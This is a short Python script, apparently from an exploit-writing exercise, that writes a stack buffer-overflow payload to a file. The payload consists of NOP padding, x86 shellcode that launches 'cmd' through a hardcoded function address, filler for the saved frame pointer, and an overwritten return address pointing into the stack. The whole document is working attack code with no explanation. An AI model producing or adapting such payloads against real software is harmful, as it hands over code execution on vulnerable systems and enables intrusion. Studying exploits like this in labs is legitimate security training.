 1 import sys
2 import struct
3
4 f = open("payload.txt","w")
5
6 Shellcode =(
7 "\x55\x8B\xEC\x83\xEC\x44\x53\x33\xC0\xC6"
8 "\x45\xFC\x63\xC6\x45\xFD\x6D\xC6\x45\xFE"
9 "\x64\x88\x45\xFF\x6A\x05\x8D\x45\xFC\x50"
10 "\xB8\x7E\xF5\x2F\x76\xFF\xD0\x6A\x01\xB8"
11 "\xD2\xBE\x2C\x76\xFF\xD0"
12 )
13
14 Nop = "\x90"
15
16 Dummy = Nop * (300-len(Shellcode))
17
18 SFP = "B" * 4
19
20 RET = struct.pack('<L',0x0012FE14)
21
22 Payload = Dummy + Shellcode + SFP + RET
23
24 f.write(Payload)
25
26 f.close()